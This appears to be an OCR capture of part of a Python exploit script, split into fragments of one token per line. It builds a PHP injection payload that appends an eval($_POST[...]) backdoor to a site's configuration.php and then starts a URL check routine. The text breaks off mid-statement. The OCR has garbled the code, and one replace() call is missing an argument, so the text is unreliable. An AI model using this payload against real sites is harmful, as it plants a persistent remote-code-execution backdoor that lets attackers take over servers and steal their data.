
# payload =  command + ' || 
$a=\'http://wtf\';'
# Following payload will append an 
eval() at the enabled of the 
configuration file
	payload 
=
'file_put_contents(\'configuration.php\',\'i
+
 backdoor_param 
+
'\\\'])) 
eval($_POST[\\\''
+
backdoor_param
+
'\\\']);\', 
FILE_APPEND) || $a=\'http://wtf\';'
	function_len 
=
len
(
function
)
	final 
=
template
.
replace
(
'PAYLOAD'
,
payload
)
.
replace
(
str
(
len
(
payload
)
)
)
.
replace
(
'FUNC_NAME'
,
function
)
.
replace
(
'FUNC_LEN'
,
str
(
len
(
function
)
)
)
return
 final

def
check
(
url
)
:
	check_string 
=
 random_string
(
20
)
	target_url 
=
 url 
+